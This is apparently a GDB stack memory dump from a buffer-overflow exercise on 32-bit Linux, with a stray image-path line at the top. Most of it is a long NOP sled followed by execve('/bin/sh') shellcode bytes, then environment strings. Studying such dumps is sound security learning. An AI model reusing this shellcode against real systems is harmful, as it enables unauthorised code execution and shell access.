 0xbffff630: 0xbffffef0 0xbfffff01 0xbfffff0a 0xbfffff22
0xbffff640: 0xbfffff2a 0xbfffff3f 0xbfffff87 0xbfffffa7
0xbffff650: 0xbfffffc6 0x00000000 0x00000020 0xb7fdccf0
0xbffff660: 0x00000021 0xb7fdc000 0x00000010 0x078bfbff
0xbffff670: 0x00000006 0x00001000 0x00000011 0x00000064
0xbffff680: 0x00000003 0x08048034 0x00000004 0x00000020
0xbffff690: 0x00000005 0x00000009 0x00000007 0xb7fde000
0xbffff6a0: 0x00000008 0x00000000 0x00000009 0x08048320
0xbffff6b0: 0x0000000b 0x000003e8 0x0000000c 0x000003e8
0xbffff6c0: 0x0000000d 0x000003e8 0x0000000e 0x000003e8
0xbffff6d0: 0x00000017 0x00000001 0x00000019 0xbffff6fb
0xbffff6e0: 0x0000001f 0xbfffffe8 0x0000000f 0xbffff70b
0xbffff6f0: 0x00000000 0x00000000 0xa2000000 0xb9b355ef
0xbffff700: 0x65a98b54 0xa9178df0 0x69dedc98 0x00363836
0xbffff710: 0x00000000 0x00000000 0x00000000 0x2f000000
0xbffff720: 0x2f727375 0x61636f6c 0x69622f6c 0x68632f6e
0xbffff730: 0x90006c61 0x90909090 0x90909090 0x90909090
0xbffff740: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff750: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff760: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff770: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff780: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff790: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff800: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff810: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff820: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff830: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff840: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff850: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff860: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff870: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff880: 0x50c03190 0x732f2f68 0x622f6868 0xe3896e69
0xbffff890: 0xc289c189 0x80cd0bb0 0xcd40c031 0xf8ffbf80
0xbffff8a0: 0x44580090 0x45535f47 0x4f495353 0x44495f4e
0xbffff8b0: 0x5300313d 0x4c4c4548 0x69622f3d 0x61622f6e
0xbffff8c0: 0x54006873 0x3d4d5245 0x65726373 0x322d6e65
0xbffff8d0: 0x6f633635 0x00726f6c 0x5f485353 0x45494c43
0xbffff8e0: 0x643d544e 0x3a646165 0x66656562 0x3a3a323a
0xbffff8f0: 0x30303031 0x38393420 0x32203837 0x53530032
0xbffff900: 0x54545f48 0x642f3d59 0x702f7665 0x302f7374
0xbffff910: 0x45535500 0x68743d52 0x69736172 0x6c756f76
0xbffff920: 0x4c00736f 0x4f435f53 0x53524f4c 0x3d73723d
---Type <return> to continue, or q <return> to quit---